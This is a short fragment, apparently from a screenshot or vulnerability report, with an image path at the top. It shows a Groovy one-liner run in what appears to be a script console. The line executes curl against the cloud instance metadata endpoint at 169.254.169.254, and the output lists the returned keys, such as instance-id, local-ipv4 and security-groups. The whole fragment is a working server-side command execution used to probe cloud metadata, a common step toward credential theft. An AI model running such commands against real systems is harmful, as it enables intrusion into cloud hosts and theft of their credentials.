 1 "curl http://169.254.169.254/latest/meta-data/".execute().text
Run
Result
Result: ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
hostname
instance-action
instance-id
instance-type
local-hostname
local-ipv4
placement/
public-hostname
public-ipv4
reservation-id
security-groups